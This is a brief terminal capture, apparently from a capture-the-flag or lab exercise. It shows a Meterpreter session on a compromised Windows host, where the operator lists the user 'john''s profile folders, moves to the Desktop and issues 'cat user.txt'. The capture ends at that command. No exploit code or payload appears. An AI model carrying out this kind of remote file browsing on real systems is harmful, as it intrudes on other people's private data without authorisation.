 meterpreter > ls
Listing: C:\Documents and Settings\john
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2017-03-16 01:33:50 -0400 Application Data
040777/rwxrwxrwx 0 dir 2017-03-16 01:32:27 -0400 Cookies
040777/rwxrwxrwx 0 dir 2017-03-16 02:19:33 -0400 Desktop
040555/r-xr-xr-x 0 dir 2017-03-16 01:33:55 -0400 Favorites
040777/rwxrwxrwx 0 dir 2017-03-16 01:20:48 -0400 Local Settings
040555/r-xr-xr-x 0 dir 2017-03-16 01:33:54 -0400 My Documents
100666/rw-rw-rw- 524288 fil 2017-03-16 02:19:59 -0400 NTUSER.DAT
100666/rw-rw-rw- 1024 fil 2023-12-11 22:29:49 -0500 NTUSER.DAT.LOG
040777/rwxrwxrwx 0 dir 2017-03-16 01:20:48 -0400 NetHood
040777/rwxrwxrwx 0 dir 2017-03-16 01:20:48 -0400 PrintHood
040555/r-xr-xr-x 0 dir 2017-03-16 01:33:54 -0400 Recent
040555/r-xr-xr-x 0 dir 2017-03-16 01:33:44 -0400 SendTo
040555/r-xr-xr-x 0 dir 2017-03-16 01:20:48 -0400 Start Menu
040777/rwxrwxrwx 0 dir 2017-03-16 01:28:41 -0400 Templates
100666/rw-rw-rw- 178 fil 2017-03-16 02:19:59 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Documents and Settings\john\Desktop
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 32 fil 2017-03-16 02:19:49 -0400 user.txt
meterpreter > cat user.txt